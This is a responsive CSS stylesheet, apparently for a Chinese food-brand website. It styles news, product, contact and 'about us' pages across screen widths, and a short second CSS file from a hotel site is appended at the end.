  .cate-item +.cate-item { margin-bottom: 20px;}
  .cate-item .swiper-box { padding:0 28px;}
  .cate-item.active .swiper-box { height: 270px;}
  /*.cate-item .swiper-box .slick-list { margin-right: -12px;}*/
  /*.cate-item .swiper-box .slick-slide { padding-right: 12px; text-align: center;}*/
  .cate-item .swiper-box .swiper-slide .img-wrap {  padding: 12px 0;height: 200px;}
  .cate-item .swiper-box .swiper-slide .txt-wrap { padding: 12px 0; font-size: 14px;}
  .cate-item .swiper-box .swiper-slide .img-wrap img{    max-height: 200px;}
  .cate-item .swiper-box .swiper-button { width: 14px; height: 30px;     margin-top: -40px;}
  .cate-item .swiper-box .swiper-button.slick-prev { background-size: 14px 30px;/*left: -28px;*/}
  .cate-item .swiper-box .swiper-button.slick-next {background-size: 14px 30px; /*right: -28px;*/}
  .cate-item .swiper-box .swiper-button.slick-prev:hover { background: url(../images/prev-actived.png);background-size: 14px 30px;}
  .cate-item .swiper-box .swiper-button.slick-next:hover { background: url(../images/next-actived.png);background-size: 14px 30px;}
  .footer { padding: 0 30px;}
  .footer img { height: 80px;} 
  /*.footer .footer-item1 { width: 260px;margin-right: 30px;}*/
  .footer .footer-item2 dl {     padding: 0 3%;}
  .footer .footer-item2 dl dt { font-size: 16px;}
  .footer .footer-item3 .weixin-code img { width: 100px; height: 100px;}
  .footer .footer-item3 .footer-item-text p {  font-size: 16px;}
  .footer .bdsharebuttonbox a { width: 28px; height: 28px;    margin: 0;}

}

@media (min-width: 1024px) and (max-width: 1639px){ 
  body { font-size: 14px;}
  p { line-height: 20px;}
  h1{ font-size: 24px; line-height: 30px;}
  h2 { font-size: 20px;line-height: 26px;}
  h3 { font-size: 18px; line-height: 24px;}
  h4 { font-size: 16px; line-height: 22px;}
  h6 { font-size: 14px;}

  .li-item .li-item-img,.news-list .li-item .li-item-img ,.hot-news-list .li-item .li-item-img,.healthy-list .li-item .li-item-img{ width: 40%;height: 332px;}
  .news-list .li-item .li-item-img{height: 190px}
.hot-news-list .li-item .li-item-img{height: 100px}
  .model-item1 .line-title { margin-bottom: 20px;}
  /*联系我们*/
  .line-title {  font-size: 24px;margin-bottom: 20px;}
  .line-title:after { width: 70px;margin-top: 10px;}
  .model-item .model-item-title { font-size: 30px; padding-bottom: 20px;}
  .contact-content .li-item .li-item-img { width: 50%;}
  .li-item .address-item-txt  { padding: 0 0 0 35px;}
  .li-item .address-item-txt .company-name { font-size: 20px; padding-bottom:20px;}
  .li-item .address-item-txt .address-text p { font-size: 14px;}
  .li-item .address-item-txt .address-text p+p { margin-top: 10px;}
  /*详情页*/
  .model-item.hot-news-content .list-title { margin-bottom: 10px;}
  .model-item.hot-news-content .hot-news-list { margin-right: -60px}
  .model-item.hot-news-content .hot-news-list .li-item { margin-right: 60px;}
  .model-item.hot-news-content .hot-news-list .li-item-img { height: 155px;}
  .model-item.hot-news-content .hot-news-list .li-item-txt {  padding:  15px 0;}
  .detail-top { padding-bottom: 30px;}
  .detail-top .detail-title { font-size: 18px;padding: 18px 0;}
  .detail-top .child-title .inline-b+.inline-b { margin-left: 18px;}
  .detail-top .share-box .icon { width: 22px; height: 18px;}
  .detail-body { padding: 20px 0;}
  .detail-body p {line-height: 24px;}
  .pagingbtn-box { padding: 20px 0; }
  .pagingbtn-box p+p {  margin-top: 8px;}
  .back-btn { width: 120px; height: 40px; line-height: 40px; font-size: 16px;}
  .footer .footer-copyright{ padding: 25px 0;}
}
@media (min-width:1349px) and (max-width:1639px){
  body{ font-size: 14px;}
  h1{ font-size: 28px; line-height: 32px;}
  h2 { font-size: 24px;}
  h3 { font-size: 22px; line-height: 30px;}
  h4 { font-size: 18px; line-height: 30px;}
  h6 { font-size: 16px;}
  .container { width: 1200px;}
   .nav-drownbox .container { width: 880px; padding: 50px 0;}
   .nav-drownbox .left { width: 400px;}
  .nav-drownbox .right { width: 450px; margin-top: 10px;}
  .nav-drownbox .left .title { font-size: 26px; line-height:36px;padding: 10px 0;}
  .nav-drownbox .left .enTitle { font-size: 22px;}
  .nav-drownbox .left .info { font-size: 14px;line-height: 22px;}
  .nav-drownbox .left .address-info p { font-size: 14px; letter-spacing: 0; line-height: 26px;}
  .nav-drownbox .left .address-info span.label { min-width: 54px;}
  .nav-drownbox .left .footTitle { font-size: 20px;margin: 15px 0 6px 0;}
  .nav-drownbox .share-box { margin-top: 10px;}
  .nav-drownbox .bdshare-button-style0-32 a { width: 36px; height: 36px;}
  
  .nav-drownbox .right .title { font-size: 22px;}
  .form-box .control-label { font-size: 14px; min-width: 65px;  padding-right: 20px;}
  .form-box .form-group { margin-bottom: 20px;}
  .form-box .form-r  { width: 355px;}
  .form-box .form-r .form-control { height: 36px; line-height: 36px;  }
  .form-box .form-r textarea.form-control { height: 115px;}
  .form-box .form-r .btn { width: 140px; height: 36px; line-height: 36px; font-size: 14px; margin-top: 0;}
  .header .topbar-box li .child {  font-size: 18px;height:100px; line-height: 100px;    padding: 0 20px;}
  .header .logo {   margin-top: 10px;padding-left: 0px;}
  .header .logo img { height: 80px; }
  .header .menu-btn { width: 32px; height: 26px; background-size: 32px 26px;  top: 34px;}
   .header .drowdown-list {    padding: 30px 0 0 30px;}
  .header .drowdown-box .drown-label { font-size: 22px;}
  .header .drowdown-list .li-item {margin-bottom: 20px;}
  .header .drowdown-list  .li-item .li-item-img { width: inherit; height: inherit;}
  .header .drowdown-list .li-item .pic-wrap .scale-img{ width: 150px; height: 102px;}
  .header .drowdown-list .li-item .text-wrap { padding: 0 20px;}
  .header .drowdown-list .li-item .text-wrap .title-txt { font-size: 18px;}

  .wrapper { padding-top: 100px;}
  .wrapper:after {top:100px;}
 
    .product-page .wrapper { padding-top: 102px;}
.infoflow-list .infoflow-item  .img-wrap { height: 195px;}
  
  .li-item .address-item-txt { padding: 0 0 0 45px;}
  /*新闻*/
  .banner-static-box .banner-static { height: 382px;}
  .wrapper-title {font-size: 26px;}
  .tab-nav { padding-bottom: 20px;}
  .main-nav-mao.pos { padding-top: 20px;padding-bottom: 20px; top: 100px;}
  .navigation-list .navigation-link { font-size: 22px;    padding-bottom: 12px;}
  .news-content-body {     padding-top: 35px;}
  .news-content-body .news-list {width:780px;}
  .news-content-body .right-content { width: 400px;}
  .news-content-body .right-content .li-item .li-item-txt .title-txt { font-size: 16px;}
  .model-item.hot-news-content .hot-news-list .li-item .li-item-txt .title-txt { font-size: 18px; line-height: 30px;}

  .news-list .li-item-txt ,.hot-news-list .li-item .li-item-txt{ padding: 0 0 0 18px;}
  .news-list .li-item-txt .introduce {margin: 10px 0;}
  .hot-news-list .li-item  .li-item-txt .title-txt  { font-size: 16px;line-height: 22px;margin-bottom: 6px;}
  .hot-news-list .li-item { padding: 12px 0;}
  .healthy-list .li-item .li-item-txt { padding: 0 25px;}
  .li-item { display: block;}
  .li-item .li-item-txt .title-txt { font-size: 20px;line-height: 30px;}
  .li-item .li-item-txt .introduce { font-size: 14px;}
  .pic-text-list .li-item {  padding: 20px 0;}
  .pagination-box { padding: 30px 0;}
  .pagination-box .pagination-a {width: 40px; height: 40px; line-height: 40px;    font-size: 14px;}
  .pagination-box .pagination-a.pagination-a-i { width: 70px;}
  .pagination-box .pagination-a+.pagination-a { margin-left:4px;}
  .swiper-pagination { padding-top: 20px;}
  .swiper-button { width: 60px;height: 40px;}
  .swiper-button.swiper-button-prev { left: -70px;}
  .swiper-button.swiper-button-next { right: -70px;}
  /*关于我们*/
  .model-item1 .descript-box { padding: 0 0 30px 0;}
  .model-item1 .descript-box p {line-height: 24px;}
  .model-item1 .descript-box { width: 55%;}
  .model-item .text-des-box {  height: 590px; width:55%;top: 68px; }
  .model-item .text-des-box .text-des-con { padding: 20px 48px;}
  .model-item .pic-bg {  width:55%; height: inherit;}
  .model-item3 .pic-bg,.model-item5 .pic-bg { left: inherit; right: 0;}
  .model-item3 .text-des-box,.model-item5 .text-des-box { float: left;}
  .model-item4  .min-title { padding-bottom:10px; }
  .model-item5  .min-title { padding:10px 0; }
  .model-item6 .line-title { padding-bottom: 0px;  }
  .model-item6 .line-title { margin-top: 32px;}
  .model-item6  .min-title { padding-bottom: 0;}
  .bg-wrap .model-item { margin-bottom: 120px;}
  .bg-wrap .line-title { text-align: left; color: #222222;  font-size: 30px;}
  .bg-wrap .line-title:after {  margin: 18px 0;}
  .bg-wrap .child-title {  font-size: 26px; padding-bottom:20px; }
  .bg-wrap .min-title { font-size:20px;  }
  .bg-wrap p {     line-height: 25px;}
  .light-text { font-size: 18px;}
  /*黑牛食品馆*/
  .right-content {width: 1000px; }
  .leftbar { padding-top: 110px;}
  .leftbar .logo { margin-bottom: 20px;}
  .tab-menu-box .tab-menu {font-size: 22px; padding: 16px;}
  .img-box img { margin-top: 20px;}
  .cate-title { font-size: 28px; height: 58px; /*padding: 40px 0 30px 0;*/}
  .cate-item:first-of-type.hide .cate-title {
    height: 58px;
}
  .cate-item .swiper-box { padding:0 38px;}
  .cate-item.active .swiper-box { height: 290px;}
  /*.cate-item .slick .slick-list { margin-right: -30px;}*/
  /*.cate-item .swiper-box .swiper-slide { padding-right: 30px; text-align: center;}*/
  .cate-item .swiper-box .swiper-slide .img-wrap {  padding:20px 0px;height: 190px;}
  .cate-item .swiper-box .swiper-slide .txt-wrap { padding: 20px 0; font-size: 18px;}
  .cate-item .swiper-box .swiper-slide .img-wrap img{    max-height: 190px;}
  .cate-item .swiper-box .swiper-button { width: 20px; height: 50px;margin-top: -50px; }
  .cate-item .swiper-box .swiper-button.swiper-button-prev { background-size: 20px 50px;}
  .cate-item .swiper-box .swiper-button.swiper-button-next {background-size: 20px 50px; /*right: -38px;*/}
  .cate-item .swiper-box .swiper-button.swiper-button-prev:hover { background: url(../images/prev-actived.png);background-size: 20px 50px;}
  .cate-item .swiper-box .swiper-button.swiper-button-next:hover { background: url(../images/next-actived.png);background-size: 20px 50px;}
  .footer img { height: 120px;} 

}


@media (min-width: 768px) and (max-width: 1023px){ 
  body { font-size: 12px;}
  p { line-height: 20px;}
  h1{ font-size: 20px; line-height: 30px;}
  h2 { font-size: 18px;line-height: 26px;}
  h3 { font-size: 16px; line-height: 24px;}
  h4 { font-size: 14px; line-height: 22px;}
  h6 { font-size: 12px;}
 .container  { width: 91%;}
.index-page .nav-drownbox .container { width:80%; padding:20px 0;}
.nav-drownbox .container { width:80%;}
  .nav-drownbox .left { width: 52%;}
  .nav-drownbox .right { width:45%;;margin-top: 6px;}
  .nav-drownbox .left .title { font-size: 18px; line-height:24px;padding: 8px 0;}
  .nav-drownbox .left .enTitle { font-size: 14px;}
  .nav-drownbox .left .info { font-size: 12px;line-height: 20px;}
  .nav-drownbox .left .address-info p {    line-height: 20px;font-size: 12px; letter-spacing: 0;}
  .nav-drownbox .left .address-info span.label {     min-width: 46px;}
  .nav-drownbox .left .footTitle { font-size: 16px;margin:0;}
  .nav-drownbox .share-box { margin-top: 4px;}
  .nav-drownbox .bdshare-button-style0-32 a { width: 26px; height: 26px;}
  .nav-drownbox .right .title { font-size: 16px; padding-bottom: 20px;}
  .nav-drownbox #listCloseBtn { width: 26px;top: 20px;}
  .form-box .control-label { font-size: 12px; min-width:58px;padding-right: 10px;}
  .form-box .form-group { margin-bottom: 12px;}
  .form-box .form-r  { width: 73%;}
  .form-box .form-r .form-control { height: 28px; line-height: 28px;}
  .form-box .form-r textarea.form-control { height: 98px;}
  .form-box .form-r .btn {margin-top: 0; width: 100px; height: 28px; line-height: 28px; font-size: 12px;}
  .header .logo {   margin-top: 6px;    padding-left: 0px;}
 .header .logo img { height: 50px; }
 
 .header .topbar-box li .child { font-size: 14px; height: 60px; line-height: 60px;    padding: 0 10px;}
 .header .menu-btn { width: 22px; height: 18px; background-size: 22px 18px;  top: 20px; margin-right: -10px;}
 .header .drowdown-list {    padding: 20px 0 0 20px;}
  .header .drowdown-box .drown-label { font-size: 16px;}
  .header .drowdown-list .li-item {margin-bottom: 20px;}
  .header .drowdown-list .li-item .pic-wrap .scale-img{ width: 80px; height:55px;}
  .header .drowdown-list .li-item .text-wrap { padding: 0 15px;}
  .header .drowdown-list .li-item .text-wrap .title-txt { font-size: 14px;}
  
.wrapper { padding-top: 60px;padding-bottom: 20px;}
    .wrapper:after {top:60px;}
  /*新闻*/
  .wrapper-title {     padding: 10px 0;}
  .banner-static-box .banner-static { height: 242px;width: 90%;}
  .wrapper-title {font-size: 20px;}
  /*.navigation-list { margin-bottom: 18px;}*/
    .tab-nav { padding-bottom: 18px;}
  .tab-nav.pos { padding-top: 18px;padding-bottom: 18px; top:60px;}
  .navigation-list .navigation-link { font-size: 16px;    padding-bottom: 10px;}
  .news-content-body {     padding-top: 12px;}
  .news-content-body .news-list {width:60%;}
  .news-content-body .right-content { width: 38%;}
  .news-content-body .right-content .li-item .li-item-txt .title-txt { font-size: 14px;}
  .pic-text-list .li-item {  padding: 12px 0;}
  .li-item .li-item-img,.news-list .li-item .li-item-img ,.hot-news-list .li-item .li-item-img,.healthy-list .li-item .li-item-img{ width: 40%; height: inherit;}
  .li-item .li-item-txt .title-txt { font-size: 15px;line-height: 20px;}
  .li-item .li-item-txt .introduce { font-size: 12px;line-height: 18px; margin: 10px 0;}
  .news-list .li-item-txt { padding: 0 12px;}
  .news-list .li-item-txt .introduce {margin: 4px 0;}
  .hot-news-content .list-title {     padding: 16px 0 10px 0;}
  .hot-news-list .li-item  .li-item-txt .title-txt  { font-size: 14px;line-height: 18px;margin-bottom: 6px;}
  .model-item.hot-news-content .hot-news-list .li-item .li-item-txt .title-txt { font-size: 14px; line-height: 22px;}
  .hot-news-list .li-item { padding: 6px 0;}
  .hot-news-list .li-item .li-item-txt { padding: 0 0 0  12px;}
  .healthy-list .li-item .li-item-txt { padding: 0 0 0  25px;}
  .pagination-box { padding: 10px 0;}
  .pagination-box .pagination-a {width: 26px;  height: 26px; line-height: 26px;   font-size: 12px;}
  .pagination-box .pagination-a.pagination-a-i { width: 50px;}
  .pagination-box .pagination-a+.pagination-a { margin-left:0px;}
  .swiper-slide .li-item .li-item-txt { padding: 0 18px;}
  .swiper-pagination { padding-top: 10px;}
  .swiper-pagination .swiper-pagination-bullet {     width: 40px;}
  .swiper-pagination .swiper-pagination-bullet+.swiper-pagination-bullet {margin-left: 6px;}
  .swiper-button{ width:30px;height: 20px;}
  .swiper-button.swiper-button-prev { left: -36px;}
  .swiper-button.swiper-button-next { right: -36px;}
  .model-item.hot-news-content .list-title { margin-bottom: 10px;}
  .model-item.hot-news-content .hot-news-list { margin-right: -30px;}
  .model-item.hot-news-content .hot-news-list .li-item { margin-right: 30px;}
  .model-item.hot-news-content .hot-news-list .li-item-img { height: 125px;}
  .model-item.hot-news-content .hot-news-list .li-item-txt {  padding:  12px 0;}
   /*联系我们*/
  .line-title {  font-size: 20px; margin-bottom: 20px;}
  .line-title:after { width: 60px;margin-top: 10px;}
  .model-item .model-item-title { font-size: 30px; padding-bottom: 20px;}
  .contact-content .li-item .li-item-img { width: 50%;}
  .li-item .address-item-txt  { padding: 0 0 0 18px;}
  .li-item .address-item-txt .company-name { font-size: 18px; padding-bottom:20px;}
  .li-item .address-item-txt .address-text p { font-size: 12px;}
  .li-item .address-item-txt .address-text p+p { margin-top: 6px;}
  /*关于我们*/
  .model-item1 .line-title {   font-size: 16px;margin-bottom: 10px;}
  .model-item1 .descript-box { padding: 0 0 20px 0;width: 82%;}
  .model-item1 .descript-box p {line-height: 22px;}
  .model-item .text-des-box {  height: 340px; width:55%;top:38px; }
  .model-item .text-des-box .text-des-con { padding: 10px 18px;}
  .model-item .pic-bg {  width:55%; height: inherit;}
  .model-item4  .min-title {     padding-bottom: 2px;}
  .model-item5  .min-title { padding:2px 0; }
  .model-item6 .line-title { margin-top: 10px;padding-bottom: 5px;}
  .model-item6  .min-title { padding-bottom: 0;}
  .bg-wrap .model-item { margin-bottom: 60px;}
  .bg-wrap .line-title {   font-size: 15px;margin-bottom: 0px;}
  .bg-wrap .line-title:after {  margin: 6px 0;    width: 60px;}
  .bg-wrap .child-title {  font-size: 14px; padding-bottom:4px; }
  .bg-wrap .min-title { font-size:14px;  }
  .bg-wrap p {     line-height: 18px;}
  .light-text { font-size: 14px;}
  /*黑牛食品馆*/
   .product-page .wrapper { padding-top: 60px;}
  .leftbar { width: 16%;padding-top: 70px;}
  .right-content {width: 82%; }
  .leftbar .logo img { width: 60px; margin-bottom: 15px;}
  .tab-menu-box .tab-menu {font-size: 16px; padding: 10px;}
  .img-box img { margin-top: 15px;  height: 40px;}
  .cate-title { font-size: 18px; padding:0 0 20px 0; height: 10px; }
  .cate-item.hide .cate-title, .cate-item:first-of-type.hide .cate-title { height:10px;}
  .cate-item .swiper-box { padding:0 28px;}
  .cate-item.active .swiper-box { height: 220px;}
  .cate-item .swiper-box .swiper-slide .img-wrap {  padding: 12px 0;height: 135px;}
  .cate-item .swiper-box .swiper-slide .txt-wrap { padding: 12px 0; font-size: 12px;}
  .cate-item .swiper-box .swiper-slide .img-wrap img{    max-height: 135px;}
  .cate-item .swiper-box .swiper-button { width: 14px; height: 30px;    margin-top: -40px; }
  .cate-item .swiper-box .swiper-button.slick-prev { background-size: 14px 30px;/*left: -28px;*/}
  .cate-item .swiper-box .swiper-button.slick-next {background-size: 14px 30px; /*right: -28px;*/}

   /*详情页*/
  .detail-top { padding-bottom: 20px;}
  .detail-top .detail-title { font-size: 16px;padding: 12px 0;}
  .detail-top .child-title .inline-b+.inline-b { margin-left: 18px;}
  .detail-top .share-box .icon { width: 22px; height: 18px;}
  .detail-body { padding: 20px 0;}
  .pagingbtn-box { padding: 20px 0; }
  .pagingbtn-box p+p {  margin-top: 4px;}
  .back-btn { width: 100px; height: 35px; line-height: 35px; font-size: 14px;}
  .footer .footer-top { padding:12px 0;}
  .footer .footer-item1 { width: 320px; margin: auto; float: none; margin-bottom: 12px;  line-height: 22px;}
  .footer .footer-item1 img { height: 60px;}
  .footer .footer-item2 { width: 80%;}
  .footer .footer-item2 .dl-con { text-align: left;}
  .footer .footer-item2 dl { padding: 0 2%;}
  .footer .footer-item2 dl dt { font-size: 14px;}
  .footer .footer-item3  { width: inherit;}
  .footer .footer-item3 .weixin-code img { width: 80px; height: 80px;}
  .footer .bdsharebuttonbox a { width: 26px; height: 26px;}
  .footer .footer-item3 .footer-item-text p {  font-size: 14px;}
  .footer .footer-copyright{ padding: 18px 0;}
}
@media (max-width: 1440px){
/*.index-page .banner-static-box .banner-static { width: 100%;}*/
.pos-right {display: none;}
}
@media (max-width: 1024px){
   .cate-wrap { height: auto;}
   .cate-wrap .swiper-box {height: auto;}
   .cate-item.active .swiper-box { height: inherit;}
}
@media (max-width: 767px){
  body { font-size: 12px;position: relative;}
  p  { line-height: 18px;}
  h1 { font-size: 22px;line-height: 28px;}
  h2 { font-size: 20px;line-height: 28px;}
  h3 { font-size: 16px; line-height: 24px;}
  h4 { font-size: 14px; line-height: 22px;}
  h5 { font-size: 14px;}
  .pc { display: none;}
  .mb { display: block;}
  .light-text { font-size: 16px;}
  .container { width: inherit; }
  .wrapper { padding-top: 60px; padding-bottom: 0}
  .wrapper-title { display: none;}
  .nav-drownbox{ display: none;}

  .header .container {  padding:10px 25px;}
  .header,.header.index-header,.index-header.header.on { height: 60px;}
  .header .logo,.index-header.header .logo,.index-header.header.on .logo { margin-top: 0;}
  .header .logo img ,.index-header.header .logo img, .index-header.header.on .logo img{ height: 40px;}
.header .menu-btn,.index-header.header .menu-btn,.index-header.header.on .menu-btn { width: 25px; height: 20px; background-size: 25px 20px; top:22px; right: 45px;}
  
  .header .topbar-box.mb {position: relative; height: 489px;    width: 82%; position: fixed;top: 0; right: -100%;z-index: 10; padding-right: 0;background-color: #985c16;}
  .header .topbar-box.mb .close-btn {display: block; position: absolute;left: -26px;    top: 20px;width: 22px;height: 18px; background-image: url(../images/close.png); background-size: 100%; }
  .header .topbar-box.mb li { float: none;}
  .header .topbar-box.mb li .child {color: #fff;    padding: 13px 0; height: inherit;line-height: inherit; font-size: 16px; }
  .header .topbar-box.mb  { padding: 52px 0  52px  25px;}
  .header .topbar-box.mb ul { padding: 13px 0; border-left: 1px solid #fff;}
  

  .header .topbar-box.mb li .number { padding: 0 20px;}
  
  .show:after{ display: block; content: ''; width: 100%; height: 100%; background-color: #000;opacity: .4;z-index:9;position: fixed;top: 0;}
  .child-list { padding-left: 60px;}
  .child-list .item a { display: block; float: left;color: #fff;width: 33.3%; }
  .child-list .item+.item { margin-top: 8px;}
  .nav-content {display: none;     width: 100%;background-color: #efefef; position: absolute;left: 0; z-index: 1; top:25px;}
  .nav-content .child-list { padding: 15px 25px;}
  .nav-content .child-list .tab-mao.clear-l { clear: left; }
  .nav-content .child-list .item a { color:#666; font-size: 16px; margin-bottom: 12px;}
  .drowndown-nav { position: relative; background-color: #bfbfbf;z-index: 8;}
 .drowndown-nav.pos { position: fixed;width: 100%; top: 60px;}
  .drowndown-nav .sub-navbar {display: block; height: 25px; line-height: 25px;;padding: 0px 25px;}
  .drowndown-nav .sub-navbar span {position: relative;}
  .drowndown-nav .sub-navbar span:after { position: absolute;     right: -20px;top:4px; display: block; content: ''; width: 12px; height: 10px;background: url(../images/down.png); background-size: 12px 10px; }
   .drowndown-nav  .child-list .item a {width: 50%;}
 .bg{ display: none;width: 100%; height: 100%;position: fixed;background-color: #000;opacity:0;z-index: -1;}
 

  
  .banner-static-box .banner-static { width: 100%;    height: 190px;}
  .pos-right { display: none;}
  .wrapper { padding-top: 60px; padding-bottom: 0}
  .wrapper-title { display: none;}
  .tab-nav  { display: none;}
 

  .news-content .swiper-box{ padding:12px 36px;}
   .news-content .swiper-container .swiper-pagination { padding-top: 0px;}
  .news-content-body { padding-top: 0;}
  .news-content-body .news-list { width: inherit;}
  .news-content-body .right-content { width: inherit; border-top: none;padding: 0 12px;}
  .model-item.hot-news-content .hot-news-list .li-item .li-item-txt .title-txt ,.news-content-body .right-content .li-item .li-item-txt .title-txt{ font-size: 14px; line-height: 20px;}
.hot-news-content { margin-bottom: 6px;}
  .pic-text-list { border-top: none;padding-top: 0; width: inherit;float: none;}
  .pic-text-list ul {padding: 0 12px;}
  .pic-text-list .li-item { padding: 0;}
  .pic-text-list .li-item .li-item-img {width: inherit;height: 100%; }
  .pic-text-list .li-item-txt,.healthy-list .li-item .li-item-txt {  padding:12px;}
  .li-item .li-item-txt .title-txt { font-size: 14px;}
  .li-item .li-item-txt .introduce { display: none;}
  .li-item .li-item-img { width: inherit; height: inherit; display: block;}
  .news-list .li-item:hover ,.healthy-list .li-item:hover { background-color: transparent;}
  .model-item.hot-news-content .hot-news-list li { width: 100%;}
  .hot-news-content .list-title .hot-icon {display: inline-block; vertical-align: middle; width: 18px; height: 25px; margin-right: 4px; background: url(../images/hot-icon.png);background-size: 100%; }
  .hot-news-content .list-title,.model-item.hot-news-content .list-title { padding: 10px 0;margin-bottom: 0;}
  .hot-news-list li .li-item ,.model-item.hot-news-content .hot-news-list .li-item{ padding:6px 0;margin: 0; }
  .hot-news-list .li-item .li-item-img ,.model-item.hot-news-content .hot-news-list .li-item-img{width: 100px; height: 60px;    display: table-cell;}
  .hot-news-list .li-item .li-item-img img ,.model-item.hot-news-content .hot-news-list .li-item-img img{ width: 100px; height: 60px;}
  .hot-news-list .li-item .li-item-txt,.model-item.hot-news-content .hot-news-list .li-item-txt {display: table-cell; padding: 0 0 0 12px;}
  .hot-news-list .li-item .li-item-txt .title-txt,.model-item.hot-news-content .hot-news-list .li-item .li-item-txt .title-txt {height: 42px;}
  .hot-news-list .li-item .time-txt { line-height: 16px;padding-top: 2px;}
  .healthy-content ,.about-content{ padding-top: 12px;}

  .about-content-body .model-item { padding:0 18px;}
  .about-content-body .model-item+.model-item { margin-top: 12px;}
  .about-content-body .model-item1 .descript-box { width: inherit;padding: 12px 0;}
  .bg-wrap  { margin-top: 90px;}
  .bg-wrap .container { top: -90px;margin-bottom: 0;}
  .bg-wrap .model-item { margin-bottom: 0;}
  .bg-wrap .child-title { font-size: 14px;    padding-bottom: 10px;}
  .bg-wrap .min-title {font-size: 14px; padding-bottom: 0px;  }
  .bg-wrap .line-title { margin-top: 0;}
  .bg-wrap .line-title:after {  width: 30px; height: 1px; margin:10px 0;}
  .bg-wrap p { text-indent: 26px;}
  .line-title { font-size: 22px;}
  .line-title:after { width: 30px; height: 1px;margin-top: 12px;}
  .model-item1 .line-title {     margin-bottom: 0; margin-top: 0;}
  .model-item .pic-bg { width: 90%; height: inherit; float: left;position: static; }
  .model-item .pic-bg img { opacity: 0;}
  .model-item .text-des-box { width: 90%; position: static; height: inherit;   margin-top: -45px; float: right; }
  .model-item .text-des-box .text-des-con { padding: 12px;}
  .model-item5 .min-title { padding:0;}
  .model-item6 .line-title {padding-bottom: 0px;margin-bottom: 5px;    margin-top: 5px;}
  
  .about-page .footer.mb { margin-top: -60px; position: relative;}
  .detail-page .main-content {padding:0 12px; }
  .detail-page .wrapper,.news-page .wrapper ,.healthy-page .wrapper{ padding-top: 85px;}
  .detail-top { border-bottom: 1px solid #b2b2b2;padding-bottom: 0px;}
  .detail-top .detail-title { font-size: 14px; padding:12px 0 4px 0; }
  .detail-top .child-title { font-size: 12px; padding-bottom: 12px;}
  .detail-top .child-title .inline-b+.inline-b { margin-left: 6px;}
  .detail-top .share-box .bdsharebuttonbox a {margin:0 2px; width: 14px;height: 14px; background-size: 100%;}
  .detail-body { padding:12px 0;}
  .detail-body p { text-indent: 0;}
  .detail-body .body-img { padding: 12px 0;}
  /*联系我们*/
  .contact-content { padding: 0 12px;}
  .line-title {  font-size: 18px;margin-bottom: 12px; margin-top: 12px;}
  .line-title:after { width: 70px;margin-top: 10px;}
  .contact-content .li-item .li-item-img { width: 100%;}
  /*黑牛食品馆*/
  .product-page .wrapper { padding-top: 60px;}
  .product-page .main-wrapper,.news-page .main-wrapper { padding-top: 0px;}
  .product-content { padding: 12px;}
  .leftbar { width: inherit;padding-top: 0px; float: none;}
  .right-content {width: inherit;  float: none;}
  .lettbar-top { padding: 0 10px;}
  .leftbar .logo img {width: inherit;  height: 30px; margin-bottom: 0; margin-right: 60px;}
  .leftbar .img-box img { margin-top: 0;  height: 30px;}
  .leftbar .logo ,.img-box { float: left;}
  
  
  .tab-menu-box {margin-top: 12px; clear: both; overflow: hidden;}
  .tab-menu-box .tab-menu { width: 25%; float: left; font-size: 14px; padding: 0px;}
  .cate-item.hide .cate-title, .cate-item:first-of-type.hide .cate-title {height: 38px; }
  .cate-title { font-size: 18px;     height: 38px;}
  .cate-item .swiper-box { padding:0 16px;overflow: inherit}
  .cate-item .swiper-box .swiper-slide .img-wrap {  padding: 12px 0;height: 116px;}
  .cate-item .swiper-box .swiper-slide .txt-wrap { padding: 12px 0; font-size: 12px;}
  .cate-item .swiper-box .swiper-slide .img-wrap img{    max-height: 116px;}
  .cate-item .swiper-box .swiper-button {    margin-top: -34px; width: 10px; height: 25px; }
  .cate-item .swiper-box .swiper-button.swiper-button-prev { background-size: 10px 25px;/*left: -16px;*/}
  .cate-item .swiper-box .swiper-button.swiper-button-next {background-size: 10px 25px; /*right: -16px;*/}
 /* .cate-item .swiper-box .swiper-button.swiper-button-prev:hover { background: url(../images/prev-actived.png);background-size: 10px 25px;}
  .cate-item .swiper-box .swiper-button.swiper-button-next:hover { background: url(../images/next-actived.png);background-size: 10px 25px;}
  */

  .li-item .address-item-txt  { padding: 0; margin-top: 12px; margin-bottom: 12px; display: block;}
  .li-item .address-item-txt .company-name { font-size: 18px; padding-bottom:12px;}
  .li-item .address-item-txt .address-text p { font-size: 12px;}
  .li-item .address-item-txt .address-text p+p { margin-top: 6px;}
    .li-item .address-item-txt .address-text span.label-name { min-width: 58px;}
  .swiper-button { width: 28px; height: 18px;margin-top: -60px;background-size: 180%;background-position: center;}
  .swiper-button.swiper-button-prev { left: 0;}
  .swiper-button.swiper-button-next { right: 0;}
  .swiper-pagination { padding-top: 0; text-align: left;} 
  .swiper-pagination .swiper-pagination-bullet { width: 38px;}
  .swiper-pagination .swiper-pagination-bullet+.swiper-pagination-bullet { margin-left: 6px;}
  .swiper-slide .li-item .li-item-txt { padding:12px;}

  
  
  .pagingbtn-box { padding: 12px 0;}
  .pagingbtn-box .fl ,.pagingbtn-box .fr { float: none;}
  .pagingbtn-box .fr { margin-top: 10px;}
  .pagingbtn-box p+p { margin-top: 0;}
  .pagination-box { padding:10px 12px;}
  .pagination-box .pagination-a {width: 24px; height: 24px; line-height: 24px;  font-size: 12px;}
  .pagination-box .pagination-a+.pagination-a { margin-left: 0px;}
  .pagination-box .pagination-a.pagination-a-i {width: 49px; }
  .footer.pc { display: none;}
  .footer.mb { display: block; padding: 35px 0; text-align: center; color: #fff;}
.footer.mb p+p{margin-top: 8px;}
  .back-btn { width: 95px; height: 32px; line-height: 32px;font-size: 12px;}
}

.enter .enter-icon {
  display: inline-block;
  -webkit-animation: bouncedelay 1s infinite ease-in;
  animation: bouncedelay 1s infinite ease-in;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;opacity: 0;}
.enter .enter-icon1 {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
 
.enter .enter-icon2 {
  -webkit-animation-delay: 15s;
  animation-delay: 15s;
}
.enter .enter-icon3 {
  -webkit-animation-delay: 35s;
  animation-delay: 35s;
}
@-webkit-keyframes bouncedelay {
  0% {opacity: 0;}
   80%, 100% { opacity: 1;}
}
 
@keyframes bouncedelay {
  0% {opacity: 0;}
  80%, 100% { opacity: 1;}
}

--- FILE ---
content_type: text/css
request_url: http://www.arsuhotel.com/Public/css/cc.css
body_size: 945
content:
.footer{height: 190px;}
.footer-item1 img{height: 110px;}
.footer .footer-top{padding: 34px 0;}

.footer .item2_footer{font-size:20px;}
.footer .bdshare-button-style0-32 .bds_span{margin:14px 22px;}
